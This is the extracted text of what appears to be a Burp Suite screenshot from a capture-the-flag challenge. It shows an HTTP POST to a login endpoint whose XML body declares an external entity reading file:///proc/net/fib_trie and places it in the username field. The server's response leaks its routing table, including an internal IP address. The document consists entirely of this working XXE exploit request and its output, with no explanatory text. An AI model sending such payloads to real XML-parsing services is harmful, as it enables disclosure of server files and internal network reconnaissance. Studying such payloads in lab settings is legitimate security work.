 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 7335b722-9f8f-4016-a374-c8b76e6639e3.node5.buuoj.cn:81
3 Content-Length: 172
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://7335b722-9f8f-4016-a374-c8b76e6639e3.node5.buuoj.cn:81
9 Referer: http://7335b722-9f8f-4016-a374-c8b76e6639e3.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
15 <!ENTITY aaa SYSTEM "file:///proc/net/fib_trie">
16 ]>
17 <user>
<username>
18 &aaa;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render
11 <result>
<code>
0
</code>
<msg>
12 Main:
13 +-- 0.0.0.0/0 3 0 5
14 +-- 0.0.0.0/4 2 0 2
15 |-- 0.0.0.0
16 /0 universe UNICAST
17 |-- 10.244.80.88
18 /32 host LOCAL
19 /32 link BROADCAST
20 +-- 127.0.0.0/8 2 0 2
21 +-- 127.0.0.0/31 1 0 0
22 |-- 127.0.0.0
23 /32 link BROADCAST
24 /8 host LOCAL
25 |-- 127.0.0.1
26 /32 host LOCAL
27 |-- 127.255.255.255
28 /32 link BROADCAST
29 |-- 169.254.1.1
30 /32 link UNICAST
31 Local:
32 +-- 0.0.0.0/0 3 0 5
33 +-- 0.0.0.0/4 2 0 2
34 |-- 0.0.0.0
35 /0 universe UNICAST
36 |-- 10.244.80.88
37 /32 host LOCAL
38 /32 link BROADCAST
39 +-- 127.0.0.0/8 2 0 2
40 +-- 127.0.0.0/31 1 0 0
41 |-- 127.0.0.0
42 /32 link BROADCAST
43 /8 host LOCAL
44 |-- 127.0.0.1
45 /32 host LOCAL
46 |-- 127.255.255.255
47 /32 link BROADCAST
48 |-- 169.254.1.1
49 /32 link UNICAST
50 </msg>
</result>